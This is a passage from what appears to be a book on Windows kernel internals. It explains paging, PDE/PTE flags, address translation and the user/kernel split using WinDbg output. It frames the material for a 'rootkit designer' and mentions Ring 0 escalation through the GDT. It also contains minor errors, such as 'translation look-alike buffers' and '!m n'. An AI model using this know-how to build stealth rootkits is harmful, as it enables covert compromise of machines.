0008 00000000 ffffffff Code RE Ac 0 Bg Pg P  N1 0000c9b
0010 00000000 ffffffff Data RW Ac 0 Bg Pg P  N1 0000c93
0018 00000000 ffffffff Code RE Ac 3 Bg Pg P  N1 0000cfb
0020 00000000 ffffffff Data RW Ac 3 Bg Pg P  N1 0000cf3
...
```

As you can see, these descriptors define code and data segments that all span the entire linear address space. Their base address starts at `0x00000000` and stops at `0xFFFFFFFF`. Both Ring 0 (operating system) and Ring 3 (user application) segments occupy the same region. In essence, there is no segmentation because all of these segment descriptors point to the same segment.

This is exactly a scenario described in the chapter on IA-32 (Chapter 3) where we saw how a minimal segmentation scheme (one that used only Ring

0 and Ring 3) allowed protection to be implemented through paging. Once again, we see that Windows isn't using all the bells and whistles afforded to it by the Intel hardware.

Paging

In Windows, each process is assigned its own dedicated CR3 control register value. Recall that this register stores the 20-bit PFN of a page directory. Hence, each process has its own page directory. The associated CR3 value is stored in the `DirectoryTableBase` field of the process's `KPROCESS` structure, which is itself a substructure of the process's `EPROCESS` structure. If this sentence just flew over your head, don't worry. For the time being, just accept the fact that Windows has internal accounting structures that store the values that we plug into CR3. When the Windows kernel performs a task switch, it loads CR3 with the value belonging to the process that has been selected to run.

The following kernel-mode debugger extension command provides us with the list of every active process.

```
kd> !process 0 0
**** NT ACTIVE PROCESS DUMP ****
PROCESS 82b6ed90 SessionId: none Cid: 0004 Peb: 00000000 ParentCid:0000
DirBase: 00122000 ObjectTable: 868000b0 HandleCount: 355.
Image: System

PROCESS 8389c230 SessionId: none Cid: 0170 Peb: 7ffd6000 ParentCid:0004
DirBase: 13f78000 ObjectTable: 89435500 HandleCount: 28.
Image: smss.exe

PROCESS 83878928 SessionId: 0 Cid: 01b0 Peb: 7ffdf000 ParentCid: 01a4
DirBase: 12338000 ObjectTable: 8943b0f0 HandleCount: 421.
Image: csrss.exe

PROCESS 83275d90 SessionId: 0 Cid: 01dc Peb: 7ffd7000 ParentCid: 01a4
DirBase: 1157b000 ObjectTable: 8cedab48 HandleCount: 95.
Image: wininit.exe
...
```

The `!process` command displays information about one or more processes. The first argument is typically either a process ID or the hexadecimal address of the `EPROCESS` block assigned to the process. If the first argument is zero, as in the case above, then information on all active processes is generated. The second argument specifies a 4-bit value that indicates how much information should be given (where `0x0` provides the least amount of detail and `0xF` provides the most details).

The field named `DirBase` represents the physical address to be stored in the CR3 register (e.g., `DirBase ≈ Page Directory physical base address`). Other items of immediate interest are the `PROCESS` field, which is followed by the linear address of the corresponding `EPROCESS` structure, and the `Cid` field, which specifies the Process ID (PID). Some kernel debugger commands take these values as arguments, and if you don't happen to know what they are . . . the `!process` command is one way to get them.

During a live debugging session (i.e., you have a host machine monitoring a target machine via a kernel debugger), you can manually set the current process context using the `.process` meta-command followed by the address of the corresponding `EPROCESS` structure.

```
kd> .process 83275d90
Implicit process is now 83275d90
```

The `!pte` kernel-mode debugger extension command is a very useful tool for viewing both the PDE and PTE associated with a particular linear address. This command accepts a linear address as an argument and prints out a four-line summary:

```
kd>!pte 30001
                VA 00030001
PDE at  C0300000      PTE at C00000C0
contains 1BE02867      contains 00ACF847
pfn 1be02 ---DA--UWEV  pfn acf ---D---UWEV
```

This output contains everything we need to intuit how Windows implements memory protection through the paging facilities provided by the IA-32 processor. Let's step through this in slow motion (e.g., one line at a time).

```
VA 00030001
```

The first line merely restates the linear address fed to the command. Microsoft documentation usually refers to a linear address as a *virtual address* (VA). Note how the command pads the values with zeroes to reinforce the fact that we're dealing with a 32-bit value.

```
PDE at  C0300000      PTE at C00000C0
```

The second line displays both the linear address of the PDE and the linear address of the PTE used to resolve the originally specified linear address. Although the address resolution process performed by the processor formally uses physical base addresses, these values are here in linear form so that we

know where these structures reside from the perspective of the program's linear address space.

```
contains 1BE02867      contains 00ACF847
```

The third line specifies the contents of the PDE and PTE in hex format. PDEs and PTEs are just binary structures that are 4 bytes in length (assuming a 32-bit physical address space where PAE has not been enabled).

```
pfn 1be02 ---DA--UWEV    pfn acf ---D---UWEV
```

The fourth line decomposes these hexadecimal values into their constituent parts: a physical base address and a status flag. Note that the base physical addresses stored in the PDE and PTE are displayed in the 20-bit page frame format, where least-significant 12 bits are not shown and assumed to be zero. Table 4.3 describes what these flag codes signify.

Table 4.3 PDE/PTE Flags

Bit	Bit Set	Bit Clear	Meaning
0	V	—	Page/page table is valid (present in memory)
1	W	R	Page/page table writable (as opposed to being read-only)
2	U	K	Owner is user/kernel
3	T	—	Write-through caching is enabled for this page/page table
4	N	—	Page/page table caching is disabled
5	A	—	Page/page table has been accessed (read from, written to)
6	D	—	Page is dirty (has been written to)
7	L	—	Page is larger than 4 KB
8	G	—	Indicates a global page (related to TLBs*)
9	C	—	Copy on write has been enabled
	E	—	The page being referenced contains executable code

*TLBs = translation look-alike buffers

As a useful exercise, let's take an arbitrary set of linear addresses, ranging from 0x00000000 to 0xFFFFFFFF, and run the !pte command on them to see what conclusions we can make from investigating the contents of their PDEs and PTEs.

```
kd> !pte 0
                VA 00000000
PDE at  C0300000      PTE at C0000000
contains 1BE02867      contains 00000000
pfn 1be02 ---DA--UWEV

kd> !pte 7fffffff
                VA 7fffffff
PDE at  C03007FC      PTE at C01FFFFC
contains 1BD43867      contains 00000000
pfn 1bd43 ---DA--UWEV

kd> !pte 80000000
                VA 80000000
PDE at  C0300800      PTE at C0200000
contains 0013E063      contains 00000000
pfn 13e ---DA--KWEV

kd> !pte ffffffff
                VA ffffffff
PDE at  C0300FFC      PTE at C03FFFFC
contains 00123063      contains 00000000
pfn 123 ---DA--KWEV
```

Even though the PTEs haven't been populated for this particular process, there are several things we can glean from the previous output:

- Page directories are loaded starting at linear address 0xC0300000.
- Page tables are loaded starting at linear address 0xC0000000.
- User-level pages end at linear address 0x80000000.

There is one caveat to be aware of: Above, we're working on a machine that is using a 32-bit physical address space. For a machine that is running with PAE enabled, the base address of the page directory is mapped by the memory manager to linear address 0xC0600000.

By looking at the flag settings in the PDE entries, we can see a sudden shift in the U/S flag as we make the move from linear address 0x7FFFFFFF to 0x80000000. *This is a mythical creature we've been chasing for the past couple of chapters.* This is how Windows implements a two-ring memory protection scheme. The boundary separating us from the inner chambers is nothing more than a 1-bit flag in a collection of operating system tables.

➤ **Note:** The page directory and page tables belonging to a process reside above the 0x80000000 divider that marks the beginning of supervisor-level code. This is done intentionally so that a process cannot modify its own address space.

Linear to Physical Address Translation

The best way to gain an intuitive grasp for how paging works on Windows is to trace through the process of mapping a linear address to a physical address. There are several different ways to do this. We'll start with the most involved approach and then introduce more direct ways afterward. For illustrative purposes, we'll assume that PAE has been enabled.

Consider the linear address 0x00030001. Using the `.formats` debugger meta-command, we can decompose this linear address into the three components used to resolve a physical address when paging has been enabled.

```
kd> .formats 30001
Evaluate expression:
Hex:      00030001
Decimal:  196609
Octal:    00000600001
Binary:   00000000 00000011 00000000 00000001
Chars:    ....
Time:     Tue Mar 10 17:36:32 1970
Float:    low 2.75508e-040 high 0
Double:   9.71378e-319
```

According to the PAE paging conventions of the IA-32 processor, the index into the page directory pointer table is the highest-order 2 bits (i.e., 00B), the index into the corresponding page directory is the next 9 bits (i.e., 000000000B), the index into the corresponding page table is the next 9 bits (i.e., 000110000B, or 0x30), and the offset into physical memory is the lowest-order 12 bits (i.e., 0000000000001B).

We'll begin by computing the linear address of the corresponding PTE. We know that page tables are loaded by the Windows memory manager into linear address space starting at address 0xC0000000. We also know that each PDE points to a page table that is 4 KB in size (i.e., 2^9 possible 8-byte entries). Given that each PTE is 64 bits in the case of PAE, we can calculate the linear address of the PTE as follows:

$$\begin{aligned}
 \text{PTE Linear address} &= (\text{Page Table starting address}) && + \\
 & (\text{Page Directory index}) * (\text{bytes-per-Page Table}) && + \\
 & (\text{Page Table index}) * (\text{Bytes-Per-PTE}) \\
 & = (0xC0000000) + (0x0 * 0x1000) + (0x30 * 0x8) \\
 & = 0xC0000180
 \end{aligned}$$

Next, we can dump the contents of the PTE:

```
kd> dd 0xc0000180
c0000180 1a812847 00000000 00000000 00000000
```

The highest-order 20 bits (0x1a812) is the PFN of the corresponding page in memory. This allows us to compute the physical address corresponding to the original linear address.

Physical address = 0x1a812000 + 0x1 = 0x1a812001

A Quicker Approach

We can do the same thing with less effort using the !pte command:

```
kd> !pte 30001
                VA 00030001
PDE at  C0600000      PTE at C0000180
contains 1A4C2867    contains 1A812847
pfn 1a4c2 ---DA--UWEV  pfn 1a812 ---D---UWEV
```

This instantly gives us the PFN of the corresponding page in physical memory (0x1a812). We can then add the offset specified by the lowest-order 12 bits in the linear address, which is just the last three hex digits (0x1), to arrive at the physical address (0x1a812001).

Comments on EPROCESS and KPROCESS

Each process in Windows is represented internally by a binary structure known as an *executive process block* (usually referred to as the EPROCESS block). This elaborate, heavily nested, mother of all structures contains pointers to other salient substructures like the *kernel process block* (KPROCESS block) and the *process environment block* (PEB).

As stated earlier, the KPROCESS block contains the base physical address of the page directory assigned to the process (the value to be placed in CR3), in addition to other information used by the kernel to perform scheduling at runtime.

The PEB contains information about the memory image of a process (e.g., its base linear address, the DLLs that it loads, the image's version, etc.).

The EPROCESS and KPROCESS blocks can only be accessed by the operating system, whereas the PEB can be accessed by the process that it describes.

To view the constituents of these objects, use the following kernel debugger commands:

```
kd> dt nt!_EPROCESS
kd> dt nt!_KPROCESS
kd> dt nt!_PEB
```

If you'd like to see the actual literal values that populate one of these blocks for a process, you can issue the same command followed by the linear address of the block structure.

```
kd> dt nt!_eprocess 83275d90
```

As stated earlier, the `!process 0 0` extension command will provide you with the address of each `EPROCESS` block (in the `PROCESS` field).

```
kd> !process 0 0
...
PROCESS 83275d90 SessionId:0 Cid: 01dc Peb: 7ffd7000 ParentCid: 01a4
  DirBase: 1157b000 ObjectTable: 8cedab48 HandleCount: 95.
  Image: wininit.exe
...
```

If you look closely, you'll see that the listing produced also contains a `Peb` field that specifies the linear address of the `PEB`. This will allow you to see what's in a given `PEB` structure.

```
Kd> dt nt!_peb 7ffd7000
```

If you'd rather view a human-readable summary of the `PEB`, you can issue the `!peb` kernel-mode debugger extension command followed by the linear address of the `PEB`.

```
Kd>!peb 7ffd7000
```

If you read through a dump of the `EPROCESS` structure, you'll see that the `KPROCESS` substructure just happens to be the first element of the `EPROCESS` block. Thus, its linear address is the same as the linear address of the `EPROCESS` block.

```
kd> dt nt!_kprocess 83275d90
```

An alternative approach to dumping `KPROCESS` and `PEB` structures explicitly is to use the recursive switch (`-r`) to view the values that populate all of the substructures nested underneath an `EPROCESS` block.

```
kd> dt -r nt!_eprocess 83275d90
```

4.3 User Space and Kernel Space

Microsoft refers to Intel's linear address space as a *virtual address space*. This reflects the fact that Windows uses disk space to simulate physical memory, such that the 4-GB linear address doesn't all map to physical memory.

Recall that in Windows, each process has its own value for the CR3 control register and thus its own virtual address space. As we saw in the last section, the mechanics of paging divide virtual memory into two parts:

- User space (linear addresses 0x00000000 - 0x7FFFFFFF).
- Kernel space (linear addresses 0x80000000 - 0xFFFFFFFF).

By default, user space gets the lower half of the address range, and kernel space gets the upper half. The 4-GB linear address space gets divided into 2-GB halves. Thus, the idea of submerging your code down into the kernel is somewhat of a misnomer.

4-Gigabyte Tuning (4GT)

This allocation scheme isn't required to be an even 50–50 split; it's just the default setup. Using the `BCDedit.exe` command, the position of the dividing line can be altered to give the user space 3 GB of memory (at the expense of kernel space).

```
bcdedit /set increaseuserva 3072
```

To allow an application to use this extra space, a special flag has to be set in the header section of the application's binary (i.e., `IMAGE_FILE_LARGE_ADDRESS_AWARE`). This flag is normally set by the linker when the application is built. For example, the Visual Studio C++ linker has a `/LARGEADDRESSAWARE` switch to this end. You can use the `dumpbin.exe` utility that ships with the platform software development kit (SDK) to see if this flag has been enabled.

```
dumpbin /headers C:\windows\system32\smss.exe
Microsoft (R) COFF/PE Dumper Version 9.00.30729.01
Copyright (C) Microsoft Corporation. All rights reserved.
Dump of file C:\windows\system32\smss.exe

PE signature found

File Type: EXECUTABLE IMAGE

FILE HEADER VALUES
      14C machine (x86)
```



```

    4 number of sections
4A5BBF10 time date stamp Mon Jul 13 16:11:12 2009
    0 file pointer to symbol table
    0 number of symbols
E0 size of optional header
122 characteristics
    Executable
    Application can handle large (>2GB) addresses
    32 bit word machine

```

- **Note:** Addresses in the vicinity of the 2-GB boundary are normally consumed by system DLLs. Therefore, a 32-bit process cannot allocate more than 2 GB of contiguous memory, even if the entire 4-GB address space is available.

To Each His Own

Though the range of linear addresses is the same for each process (0x00000000 - 0x7FFFFFFF), the bookkeeping conventions implemented by IA-32 hardware and Windows guarantee that the physical addresses mapped to this range are different for each process. In other words, even though two programs might access the same linear address, each program will end up accessing a different physical address. Each process has its own private user space.

This is why the `!vtop` kernel debugger command requires you to provide the physical base address of a page directory (in PFN format). For example, I could take the linear address 0x00020001 and, using two different page directories (one residing at physical address 0x06e83000 and the other residing at physical address 0x014b6000), come up with two different results.

```

kd> !vtop 6e83 20001
Pdi 0 Pti 20
00020001 0db74000 pfn(0db74)

kd> !vtop 14b6 20001
Pdi 0 Pti 20
00020001 1894f000 pfn(1894f)

```

In the previous output, the first command indicates that the linear address 0x00020001 resolves to a byte located in physical memory in a page whose PFN is 0x0db74. The second command indicates that this same linear address resolves to a byte located in physical memory in a page whose PFN is 0x1894f.




Figure 4.3

Another thing to keep in mind is that even though each process has its own private user space, they all share the same kernel space (see Figure 4.3). This is a necessity, seeing as how there can be only one operating system. This is implemented by mapping each program’s supervisor-level PDEs to the same set of system page tables (see Figure 4.4).




Figure 4.4

Jumping the Fence

Caveat emptor: The notion that code in user space and code in kernel space execute independently in their little confined regions of memory is somewhat incorrect. Sure, the kernel's address space is protected, such that an application thread has to pass through the system call gate to access kernel space, but a thread may start executing in user space then jump to kernel space, via the SYSENTER instruction (or INT 0x2E), and then transition back to user mode. It's the same execution path for the entire trip; it has simply acquired entry rights to the kernel space by executing special system-level machine instructions. A more realistic way to view the execution context of a machine is to envision a set of threads soaring through memory, making frequent transitions between user space and kernel space (see Figure 4.5).




Figure 4.5

By the way, these special instructions (e.g., SYSENTER, INT 0x2E) and the system-level registers and data structures that they use to function are normally set up by the kernel during system startup. This prevents a user application from arbitrarily jumping into kernel space and executing privileged code on a whim. As in any household, it's always a good idea for the adults to establish the rules that the children must follow (otherwise, everyone would have desert first at dinner and no one would eat their vegetables).

User-Space Topography

One way to get an idea of how components are arranged in user space is to use the !peb kernel debugger extension command. We start by using the !process extension command to find the linear address of the corresponding

EPROCESS structure, then invoke the `.process` meta-command to set the current process context. Finally, we issue the `!peb` command to examine the PEB for that process.

```
kd> !process 0 0x1 Explorer.exe
PROCESS 834eed08 SessionId: 1 Cid: 0824 Peb: 7ffd6000 ParentCid: 0710
  DirBase: 02cfd000 ObjectTable: 93590f78 HandleCount: 479.
  Image: explorer.exe

kd> .process 834eed08
Implicit process is now 834eed08

kd> !peb
PEB at 7ffd6000
  InheritedAddressSpace: No
  ReadImageFileExecOptions: No
  BeingDebugged: No
  ImageBaseAddress: 00f50000
  Ldr 77874cc0
  Ldr.Initialized: Yes
  Ldr.InInitializationOrderModuleList: 002915f0 . 038d77b8
  Ldr.InLoadOrderModuleList: 00291570 . 038d77a8
  Ldr.InMemoryOrderModuleList: 00291578 . 038d77b0
  Base TimeStamp Module
  f50000 47918e5d Jan 18 21:45:01 2008 C:\Windows\Explorer.EXE
  777b0000 4791a7a6 Jan 18 23:32:54 2008 C:\Windows\system32\ntdll.dll
  76230000 4791a76d Jan 18 23:31:57 2008 C:\Windows\system32\kernel32.dll
  76610000 4791a64b Jan 18 23:27:07 2008 C:\Windows\system32\ADVAPI32.dll
  77550000 4791a751 Jan 18 23:31:29 2008 C:\Windows\system32\RPCRT4.dll
  769f0000 4791a6a5 Jan 18 23:28:37 2008 C:\Windows\system32\GDI32.dll
  76440000 4791a773 Jan 18 23:32:03 2008 C:\Windows\system32\USER32.dll
  76500000 4791a727 Jan 18 23:30:47 2008 C:\Windows\system32\msvcrt.dll
  765b0000 4791a75c Jan 18 23:31:40 2008 C:\Windows\system32\SHLWAPI.dll
  SubSystemData: 00000000
  ProcessHeap: 00290000
  ProcessParameters: 00290f00
  WindowTitle: 'C:\Windows\Explorer.EXE'
  ImageFile: 'C:\Windows\Explorer.EXE'
  CommandLine: 'C:\Windows\Explorer.EXE'
  DllPath: 'C:\Windows;C:\Windows\system32;C:\Windows\system;
  ...
```

From this output, we can see the linear address that the program (Explorer.exe) is loaded at and where the DLLs that it uses are located. As should be expected, all of these components reside within the bounds of user space (e.g., 0x00000000 - 0x7FFFFFFF).

Another way to see where things reside in the user space of an application is with the `Vmmmap` tool from Sysinternals. This will provide an exhaustive (and I do mean exhaustive) summary that uses color coding to help distinguish different components.

Kernel-Space Dynamic Allocation

In older versions of Windows (e.g., XP, Windows Server 2003), the size and location of critical system resources were often fixed. Operating system components like the system PTEs, the memory image of the kernel, and the system cache were statically allocated and anchored to certain linear addresses. With the release of Windows Vista and Windows Server 2008, the kernel can dynamically allocate and rearrange its internal structure to accommodate changing demands. What this means for a rootkit designer, like you, is that you should try to avoid hard-coding addresses if you can help it because you never know when the kernel might decide to do a little interior redecoration.

Nevertheless, that doesn't mean you can't get a snapshot of where things currently reside. For a useful illustration, you can dump a list of all of the loaded kernel modules as follows:

```
kd> lm n
start      end          module name
8183c000 81be6000    nt          ntkrnlmp.exe
85ce6000 85d06000    mrxdav      mrxdav.sys
85d3e000 85e42000    VSTDPV3     VSTDPV3.SYS
85e42000 85e70000    msiscsi     msiscsi.sys
85e70000 85eb1000    storport    storport.sys
85eb1000 85ebc000    TDI         TDI.SYS
85ebc000 85ed3000    rasl2tp     rasl2tp.sys
85ed3000 85ede000    ndistapi    ndistapi.sys
85ede000 85f01000    ndiswan     ndiswan.sys
85f01000 85f10000    rasppoe     rasppoe.sys
85f10000 85f24000    raspptp     raspptp.sys
85f24000 85f39000    rassstp     rassstp.sys
85f39000 85fc2000    rdpdr       rdpdr.sys
85fc2000 85fd2000    termdd      termdd.sys
85fd2000 85fdc000    mssmbios    mssmbios.sys
...
```

For the sake of brevity, I truncated the output that this command produced. The `lm n` command lists the start address and end address of each module in the kernel's linear address space. As you can see, all of the modules reside within kernel space (0x80000000 - 0xFFFFFFFF).

➤ **Note:** A *module* is the memory image of a binary file containing executable code. A module can refer to an instance of an .EXE, a .DLL, or a .SYS file.

Address Windowing Extension

Though 4GT allows us to allocate up to 3 GB for the user space of a process, sometimes it's still not enough. For these cases, we can fall back on *address windowing extension* (AWE). AWE allows a 32-bit user application to access up to 64 GB of physical memory. This feature is based on an API, declared in `winbase.h`, which allows a program using the API to access an amount of physical memory that is greater than the limit placed on it by its linear address space (see Table 4.4).

Table 4.4 AWE API Routines

API Function	Description
VirtualAlloc()	Reserves a region in the linear address space of the calling process
VirtualAllocEx()	Reserves a region in the linear address space of the calling process
AllocateUserPhysicalPages()	Allocate pages of physical memory to be mapped to linear memory
MapUserPhysicalPages()	Map allocated pages of physical memory to linear memory
MapUserPhysicalPagesScatter()	Like <code>MapUserPhysicalPages()</code> but with more bells and whistles
FreeUserPhysicalPages()	Release physical memory allocated for use by AWE

AWE is called such because it uses a tactic known as *windowing*, where a set of fixed-size regions (i.e., windows) in an application's linear address space is allocated and then mapped to a larger set of fixed-size windows in physical memory. Memory allocated through AWE is never paged.

Even though AWE is strictly a Microsoft invention, there is some cross-correlation, so to speak, with IA-32. AWE can be used without PAE. However, if an application using the AWE API is to access physical memory above the 4-GB limit, PAE will need to be enabled. In addition, the user launching an application that invokes AWE routines will need to have the "Lock Pages in Memory" privilege.

PAE Versus 4GT Versus AWE

PAE is a feature of Intel hardware that allows a 32-bit processor to work with a physical address space that exceeds 4 GB. Operating systems like Windows 7 don't really use PAE for very much other than facilitating DEP.

4GT is a Windows-specific feature. It re-slices the 4-GB pie called the linear address space so that user applications get a bigger piece. 4GT doesn't require PAE to be enabled. If a user application wants more real estate than 3 GB, it will need to leverage AWE. When an application using AWE needs to allocate more than 4 GB of physical memory, PAE will also need to be enabled.

4.4 User Mode and Kernel Mode

In the previous section, we saw how the linear address space of each process is broken into user space and kernel space. User space is like the kid's table at a dinner party. Everyone is given plastic silverware. User space contains code that executes in a restricted fashion known as user mode. Code running in user mode can't access anything in kernel space, directly communicate with hardware, or invoke privileged machine instructions.

Kernel space is used to store the operating system and its device drivers. Code in kernel space executes in a privileged manner known as kernel mode, where it can do everything that user-mode code cannot. Instructions running in kernel mode basically have free reign over the machine.

How Versus Where

User mode and kernel mode define the manner in which an application's instructions are allowed to execute. In so many words, "mode" decides *how code runs* and "space" indicates *location*. Furthermore, the two concepts are related by a one-to-one mapping. Code located in user space executes in user mode. Code located in kernel space executes in kernel mode.

➤ **Note:** This mapping is not necessarily absolute. It's just how things are set up to work under normal circumstances. As we'll see later on in the book, research has demonstrated that it's possible to manipulate the GDT so that code in user space is able to execute with Ring 0 privileges, effectively allowing a user-space application to execute with kernel-mode superpowers.

In this section, we'll discuss a subset of core operating system components, identify where they reside in memory, and examine the roles that they play during a system call invocation. A visual summary of the discussion that follows is provided by Figure 4.6. Take a few moments to digest this illustration




Figure 4.6

and keep it in mind while you read about the different user-mode and kernel-mode elements.

Kernel-Mode Components

Just above the hardware is the Windows *hardware abstraction layer* (HAL). The HAL is intended to help insulate the operating system from the hardware it's running on by wrapping machine-specific details (e.g., managing interrupt controllers) with an API that's implemented by the HAL DLL. Kernel-mode device drivers that are “well-behaved” will invoke HAL routines rather than interface to hardware directly, presumably to help make them more portable.

The actual DLL file that represents the HAL will vary depending upon the hardware that Windows is running on. For instance, the HAL that 64-bit machines use is deployed as a file named `hal.dll`. For 32-bit computers that provide an advanced configuration and power interface (ACPI), the HAL is implemented by a file named `halacpi.dll`. 32-bit ACPI machines that have multiple processors use a HAL implemented by a file named `halmacpi.dll`. Because we're targeting desktop machines, the HAL will generally be realized as some file named `hal*.dll` located in the `%windir%\system32` folder. You can use the `!m` kernel debugger command to see specifically which HAL version is being used:

```
kd> !m n
start      end          module name
00510000 00572000    kd          kd.exe
64f00000 65286000    dbgeng     dbgeng.dll
6c700000 6c821000    dbghelp    dbghelp.dll
6eb10000 6eb58000    symsrv     symsrv.dll
74d20000 74d29000    VERSION   VERSION.dll
75ad0000 75b1a000    KERNELBASE KERNELBASE.dll
75bc0000 75bd9000    sechost    sechost.dll
75cd0000 75d70000    ADVAPI32  ADVAPI32.dll
76ec0000 76f61000    RPCRT4     RPCRT4.dll
76f70000 7701c000    msvcrt     msvcrt.dll
77280000 77354000    kernel32  kernel32.dll
776d0000 7780c000    ntdll     ntdll.dll
80ba5000 80bad000    kdcom     kdcom.dll
82805000 82c05000    nt        ntkrnlmp.exe
82c05000 82c2d000    hal       halacpi.dll
...
```

Down at the very bottom, sitting next to the HAL is the `BOOTVID.DLL` file, which offers very primitive VGA graphics support during the boot phase.

This driver's level of activity can be toggled using the `BCDEdit.exe quietboot` option.

The core of the Windows operating system resides in `nt*.exe` binary. This executable implements its functionality in two layers: the executive and the kernel. This may seem a bit strange, seeing as how most operating systems use the term “kernel” to refer to these two layers in aggregate. In fact, I've even used this convention.

The executive implements the system call interface (which we will formally meet in the next section) and the major OS components (e.g., I/O manager, memory manager, process and thread manager). Kernel-mode device drivers will typically be layered between the HAL and the executive's I/O manager.

The kernel implements low-level routines (e.g., related to synchronization, thread scheduling, and interrupt servicing) that the executive builds upon to provide higher-level services. As with the HAL, there are different binaries that implement the executive/kernel depending upon the features that are enabled (see Table 4.2). Notice how the output of the previous kernel debugger command displays the name of the executive/kernel binary as it exists on the install DVD (i.e., `ntkrnlmp.exe`). This is a result of the debugger using symbol information to resolve the name of modules.

➤ **Note:** Both versions of the executive binary (e.g., `Ntkrnlpa.exe` and `Ntoskrnl.exe`) start with the “nt” prefix. Anyone who was in the industry in the early 1990s knows that this is a reference to Windows NT, the brainchild of Dave Cutler and great grandfather of Windows 7. If you look closely at the internals of Windows and meander in forgotten corners, you'll see homage to the venerable NT: in file names, system calls, error messages, and header file contents.

The `win32k.sys` file is another major player in kernel space. This kernel-mode driver implements both USER and graphics device interface (GDI) services. User applications invoke USER routines to create GUI controls. The GDI is used for rendering graphics for display on output devices. Unlike other operating systems, Windows pushes most of its GUI code to the kernel for speed.

One way to see how these kernel-mode components are related is to use the `dumpbin.exe` tool that ships with the Windows SDK. Using `dumpbin.exe`, you can see the routines that one component imports from the others (see Table 4.5).

```
C:\windows\system32\> dumpbin.exe /imports hal.dll
```

Table 4.5 Kernel Module Imports

Component	Imports
hal*.dll	Nt*.exe, kdcom.dll, pshed.dll
BOOTVID.DLL	Nt*.exe, hal*.dll
Nt*.exe	hal*.dll, pshed.dll, bootvid.dll, kdcom.dll, clfs.sys, ci.dll
Win32k.sys	Nt*.exe, msrpc.sys, watchdog.sys, hal.dll, dxapi.sys

Using `dumpbin.exe`, you can glean what sort of services a given binary offers its kernel-mode brethren. For the sake of keeping Figure 4.6 relatively simple, I displayed only a limited subset of the Windows API DLLs. This explains why you'll see files referenced in Table 4.5 that you won't see in Figure 4.6.

➤ **Note:** For our purposes, most of the interesting stuff goes on in the executive, and this will be the kernel-mode component that we set our sights on. The remaining characters in kernel mode are really just supporting actors in the grand scheme of things.

User-Mode Components

An *environmental subsystem* is a set of binaries running in user mode that allow applications, written to utilize a particular environment/API, to run. Using the subsystem paradigm, a program built to run under another operating system (like OS/2) can be executed on a subsystem without significant alteration.

Understanding the motivation behind this idea will require a trip down memory lane. When Windows NT 4.0 was released in 1996, it supported five different environmental subsystems: the Win32 Subsystem, the Windows on Windows (WOW) Subsystem, the NT Virtual DOS Machine (NTVDM) Subsystem, the OS/2 Subsystem, and the POSIX Subsystem. At the time, you see, the market had a lot more players, and competition was still very real. By providing a variety of environments, Microsoft was hoping to lure users over to the NT camp.

The Win32 Subsystem supported applications conforming to the Win32 API, which was an interface used by applications that targeted Windows 95 and Windows NT. The WOW Subsystem provided an environment for older 16-bit Windows applications that were originally designed to run on

Windows 3.1. The NTVDM Subsystem offered a command-line environment for legacy DOS applications. The OS/2 Subsystem supported applications written to run on IBM's OS/2 operating system. The POSIX Subsystem was an attempt to silence those damn UNIX developers who, no doubt, saw NT as a clunky upstart. So there you have it; a grand total of five different subsystems:

- Win32 (what Microsoft wanted people to use)
- WOW (supported legacy Windows 3.1 apps)
- NTVDM (supported even older MS-DOS apps)
- OS/2 (an attempt to appeal to the IBM crowd)
- POSIX (an attempt to appeal to the Unix crowd).

As the years progressed, the OS/2 and POSIX subsystems were dropped, reflecting the market's demand for these platforms. As a replacement for the POSIX environment, Windows XP and Windows Server 2003 offered a subsystem known as Windows Services for UNIX (SFU). With the release of Vista, this is now known as the Subsystem for UNIX-based Applications (SUA). Windows 7 and Windows Server 2008 also support SUA. In your author's opinion, SUA is probably a token gesture on Microsoft's part. With more than 90 percent of the desktop market, and a growing share of the server market, catering to other application environments isn't much of a concern anymore. It's a Windows world now.

The primary environmental subsystem in Windows 7 and Windows Server 2008 is the Windows Subsystem. It's a direct descendent of the Win32 Subsystem. Those clever marketing folks at Microsoft wisely decided to drop the "32" suffix when 64-bit versions of XP and Windows Server 2003 were released.

The Windows Subsystem consists of three basic components:

- User-mode Client–Server Runtime SubSystem (`Csrss.exe`).
- Kernel-mode device driver (`Win32k.sys`).
- User-mode DLLs that implement the subsystem's API.

The Client–Server Runtime Subsystem plays a role in the management of user-mode processes and threads. It also supports command-line interface functionality. It's one of those executables that's a permanent resident of user space. Whenever you examine running processes with the Windows Task Manager, you're bound to see at least one instance of `Csrss.exe`.

The interface that the Windows subsystem exposes to user applications (i.e., the Windows API) looks a lot like the Win32 API and is implemented as a collection of DLLs (e.g., `kernel32.dll`, `Advapi32.dll`, `User32.dll`, `Gdi.dll`, `shell32.dll`, `rpcrt4.dll`, etc.). If a Windows API cannot be implemented entirely in user space and needs to access services provided by the executive, it will invoke code in the `ntdll.dll` library to re-route program control to code in the executive. In the next section, we'll spell out the gory details of this whole process.

As in kernel mode, we can get an idea of how these user-mode components are related using the `dumpbin.exe` tool (see Table 4.6). For the sake of keeping Figure 4.6 relatively simple, I displayed only a limited subset of the Windows API DLLs. So you'll see files referenced in Table 4.6 that you won't see in Figure 4.6.

Table 4.6 User-Mode Imports

Component	Imports
Advapi32.dll	<code>msvcrt.dll</code> , <code>ntdll.dll</code> , <code>kernelbase.dll</code> , <code>api*.dll</code> , <code>kernel32.dll</code> , <code>rpcrt4.dll</code> , <code>cryptsp.dll</code> , <code>wintrust.dll</code> , <code>sspicli.dll</code> , <code>user32.dll</code> , <code>bcrypt.dll</code> , <code>pcwum.dll</code>
User32.dll	<code>ntdll.dll</code> , <code>gdi32.dll</code> , <code>kernel32.dll</code> , <code>advapi32.dll</code> , <code>cfgmgr32.dll</code> , <code>msimg32.dll</code> , <code>powrprof.dll</code> , <code>winsta.dll</code>
GDI32.dll	<code>ntdll.dll</code> , <code>api*.dll</code> , <code>kernel32.dll</code> , <code>user32.dll</code> , <code>lpk.dll</code>
Csrss.exe	<code>Nt*.exe</code> , <code>csrssv.dll</code>
Kernel32.dll	<code>ntdll.dll</code> , <code>kernelbase.dll</code> , <code>api*.dll</code>
Ntdll.dll	None

One last thing that might be confusing: In Figure 4.6, you might notice the presence of user-mode “Services,” in the box located at the top of the diagram. From the previous discussion, you might have the impression that the operating system running in kernel mode is the only entity that should be offering services. This confusion is a matter of semantics more than anything else.

A user-mode service is really just a user-mode application that runs in the background, requiring little or no user interaction. As such, it is launched and managed through another user-mode program called the Service Control Manager (SCM), which is implemented by the `services.exe` file located in the `%systemroot%\system32` directory. To facilitate management through the SCM, a user-mode service must conform to an API whose functions are declared

in the `Winsvc.h` header file. We'll run into the SCM again when we look at kernel-mode drivers.

4.5 Other Memory Protection Features

